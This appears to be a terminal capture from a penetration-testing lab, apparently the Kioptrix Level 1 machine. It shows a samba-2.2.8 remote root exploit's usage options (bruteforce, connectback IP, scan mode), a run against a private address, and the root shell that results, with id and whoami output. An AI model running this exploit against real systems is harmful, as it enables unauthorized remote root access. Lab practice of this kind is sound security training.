 ┌──(root💀Yasso)-[~/桌面]
└─# ./samba
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
Usage: ./samba [-bBcCdfprsStv] [host]
-b <platform>   bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)
-B <step>       bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay>      bruteforce/scanmode delay in micro seconds (default = 100000)
-f              force
-p <port>       port to attack (default = 139)
-r <ret>        return address
-s              scan mode (random)
-S <network>    scan mode
-t <type>       presets (0 for a list)
-v              verbose mode
┌──(root💀Yasso)-[~/桌面]
└─# ./samba -b 0 192.168.249.129
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
id
uid=0(root) gid=0(root) groups=99(nobody)
pwd
/tmp
whoami
root